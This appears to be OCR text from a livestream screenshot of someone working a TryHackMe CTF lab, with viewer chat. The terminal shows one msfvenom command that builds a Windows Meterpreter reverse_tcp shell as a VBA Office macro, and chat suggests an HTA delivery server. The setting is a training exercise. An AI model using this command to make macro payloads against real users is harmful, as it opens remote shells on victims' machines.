 john@xps15: /opt/terminator
En
10:15 PM
john@xps15: ~/ctf/thm/throwback/macros 71x25
john@xps15:~/ctf/thm/throwback/macros$ msfvenom -p windows/meterpreter/
reverse_tcp LHOST=tun0 LPORT=4224 -f vba > macro.vba
plzfold we're in excel root lol
r0bin0123 why is the video a bit behind
the audio
Vanamman lol
jaximusq8 WOOP WOOP
nightwolf573… @jaximusq8 Oh that's nice. I
need to do something like that
once I get some server
hardware. Planning to do that
soon. (TM)
r0bin0123 now my video is ok
cryllicx Oh no your machine does not
like snapshotting
plzfold ^
EthicalKid 4224
cryllicx I would use the hta server
instead of msfvenom